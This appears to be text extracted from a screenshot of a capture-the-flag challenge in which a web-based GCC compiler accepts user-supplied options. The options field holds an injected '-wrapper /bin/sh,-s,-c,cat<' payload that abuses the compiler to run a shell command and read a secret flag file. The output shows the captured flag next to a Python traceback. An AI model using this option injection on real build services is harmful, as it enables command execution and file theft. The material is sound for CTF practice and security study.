 GCC Options
-wrapper /bin/sh,-s,-c,cat</data/flag-d66f8a09eb837545e857994ab28a3ed635d5c4c7c7
GCC Environment Variables
Key Value
Add Environment Variable
Compile
Compilation Result:
Compilation Error.
Traceback (most recent call last):
File "/data/app/__init__.py", line 77, in compile_code
with open(file_name[:-2], 'rb') as binary_file:
^^^^^^^^^^^^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/e3b0c44298fc1c
Output:
GCC{gcc_1s_f0r_GNU_Compiler_Collection_0r_Galettes_Cidre_CTF???}